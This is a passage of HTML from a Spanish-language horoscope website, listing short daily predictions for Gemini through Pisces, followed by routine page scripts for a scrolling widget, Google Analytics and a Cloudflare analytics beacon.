         <table width="100%"><tr><td width="60" align="center"><a href="https://horoscopo.horoscope999.com/z/Géminis" target="_blank" style="text-decoration:none;color:#000000;"><img src="/images/sm_gemini.png" border="0"><br><b>Géminis</b></td><td>Las finanzas requieren atención esta tarde</a></td></tr></table></div><div class="t1">
         <table width="100%"><tr><td width="60" align="center"><a href="https://horoscopo.horoscope999.com/z/Cáncer" target="_blank" style="text-decoration:none;color:#000000;"><img src="/images/sm_cancer.png" border="0"><br><b>Cáncer</b></td><td>No tiene caso preocuparte por el futuro porque eso te impide gozar del presente Cuida los problemas de dinero hoy</a></td></tr></table></div><div class="t0">
         <table width="100%"><tr><td width="60" align="center"><a href="https://horoscopo.horoscope999.com/z/Leo" target="_blank" style="text-decoration:none;color:#000000;"><img src="/images/sm_leo.png" border="0"><br><b>Leo</b></td><td>Eso sí, tú lo harás con una sonrisa de lo más pícara</a></td></tr></table></div><div class="t1">
         <table width="100%"><tr><td width="60" align="center"><a href="https://horoscopo.horoscope999.com/z/Virgo" target="_blank" style="text-decoration:none;color:#000000;"><img src="/images/sm_virgo.png" border="0"><br><b>Virgo</b></td><td>Tus ideas prevalecen sobre otras hoy Provoca celos, pero ya estas acostumbrado y tómalo como venga</a></td></tr></table></div><div class="t0">
         <table width="100%"><tr><td width="60" align="center"><a href="https://horoscopo.horoscope999.com/z/Libra" target="_blank" style="text-decoration:none;color:#000000;"><img src="/images/sm_libra.png" border="0"><br><b>Libra</b></td><td>Hay algo más que esto lo que tienes en vista</a></td></tr></table></div><div class="t1">
         <table width="100%"><tr><td width="60" align="center"><a href="https://horoscopo.horoscope999.com/z/Escorpión" target="_blank" style="text-decoration:none;color:#000000;"><img src="/images/sm_scorpio.png" border="0"><br><b>Escorpión</b></td><td>Hay grandes cambios en puerta para tí en todos los aspectos en los próximos meses estás fuertemente avisado para que lo tomes con calma y te prepares para tiempos difíciles</a></td></tr></table></div><div class="t0">
         <table width="100%"><tr><td width="60" align="center"><a href="https://horoscopo.horoscope999.com/z/Sagitario" target="_blank" style="text-decoration:none;color:#000000;"><img src="/images/sm_sagittarius.png" border="0"><br><b>Sagitario</b></td><td>Piensa antes de actuar para buscar la nueva dirección a seguir desde la calma</a></td></tr></table></div><div class="t1">
         <table width="100%"><tr><td width="60" align="center"><a href="https://horoscopo.horoscope999.com/z/Capricornio" target="_blank" style="text-decoration:none;color:#000000;"><img src="/images/sm_capricorn.png" border="0"><br><b>Capricornio</b></td><td>Habrá buenas noticias por teléfono o por e-mail hoy</a></td></tr></table></div><div class="t0">
         <table width="100%"><tr><td width="60" align="center"><a href="https://horoscopo.horoscope999.com/z/Acuario" target="_blank" style="text-decoration:none;color:#000000;"><img src="/images/sm_aquarius.png" border="0"><br><b>Acuario</b></td><td>Tienes delante nuevas vallas que saltar y que no te habían `preocupado en lo absoluto en tiempo atrás Es hora de superarlas y saltar el obstáculo, así que no lo sigas dilatando más</a></td></tr></table></div><div class="t1">
         <table width="100%"><tr><td width="60" align="center"><a href="https://horoscopo.horoscope999.com/z/Piscis" target="_blank" style="text-decoration:none;color:#000000;"><img src="/images/sm_pisces.png" border="0"><br><b>Piscis</b></td><td>No siempre resulta fácil combinar lo que puedes hacer y lo que quieres hacer con el dinero Aunque habrá ahora cierto desequilibrio, las cosas se arreglarán para el mes que viene</a></td></tr></table></div></div></div>

<script type="text/javascript" src="/js/common.js.php"></script>
<script type="text/javascript">
  $(document).ready(function(){

  $("div.scrollable").scrollable({vertical:true, size:3,hoverClass: "hover"}).circular().navigator().mousewheel().autoscroll({
    steps: 1,
    interval: 2000  });
  });

</script>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-20178756-6']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1f7ef570bae14be1aabd3a34f131bc2e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>